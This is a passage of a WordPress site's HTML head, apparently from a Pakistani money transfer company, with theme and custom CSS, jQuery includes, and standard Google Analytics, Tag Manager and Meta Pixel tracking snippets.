				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768895074" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
